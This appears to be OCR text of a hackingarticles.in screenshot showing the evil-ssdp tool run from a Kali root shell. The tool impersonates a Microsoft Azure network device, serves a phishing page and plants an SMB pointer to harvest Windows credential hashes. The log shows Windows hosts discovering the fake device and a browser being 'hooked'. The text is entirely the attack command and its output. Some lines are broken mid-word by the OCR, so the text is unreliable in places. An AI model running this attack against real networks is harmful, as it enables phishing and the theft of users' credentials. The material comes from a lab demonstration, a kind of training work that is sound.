 root@kali:~/evil-ssdp# python3 evil_ssdp.py eth0 --template microsoft-azure -u https://o
ice.microsoft.com
www.hackingarticles.in
...by initstring (github.com/initstring)
########################################
[*] EVIL TEMPLATE: /root/evil-ssdp/templates/microsoft-azure
[*] MSEARCH LISTENER: eth0
[*] DEVICE DESCRIPTOR: http://192.168.0.106:8888/ssdp/device-desc.xml
[*] SERVICE DESCRIPTOR: http://192.168.0.106:8888/ssdp/service-desc.xml
[*] PHISHING PAGE: http://192.168.0.106:8888/ssdp/present.html
[*] REDIRECT URL: https://office.microsoft.com
[*] SMB POINTER: file://///192.168.0.106/smb/hash.jpg
########################################
[M-SEARCH] New Host 192.168.0.104, Service Type: upnp:rootdevice
[M-SEARCH] New Host 192.168.0.104, Service Type: urn:schemas-wifialliance-org:device
FADevice:1
[XML REQUEST] Host: 192.168.0.104, User-Agent: FDSSDP
GET /ssdp/device-desc.xml
[XML REQUEST] Host: 192.168.0.104, User-Agent: Microsoft-Windows/10.0 UPnP/1.0
GET /ssdp/device-desc.xml
[XML REQUEST] Host: 192.168.0.104, User-Agent: Microsoft-Windows/10.0 UPnP/1.0
GET /ssdp/device-desc.xml
[XML REQUEST] Host: 192.168.0.104, User-Agent: FDSSDP
GET /ssdp/device-desc.xml
[PHISH HOOKED] Host: 192.168.0.104, User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586
GET /present.html
[M-SEARCH] New Host 192.168.0.103, Service Type: urn:schemas-upnp-org:device:Interne
atewayDevice:1
[XML REQUEST] Host: 192.168.0.103, User-Agent: Microsoft-Windows/10.0 UPnP/1.0
GET /ssdp/device-desc.xml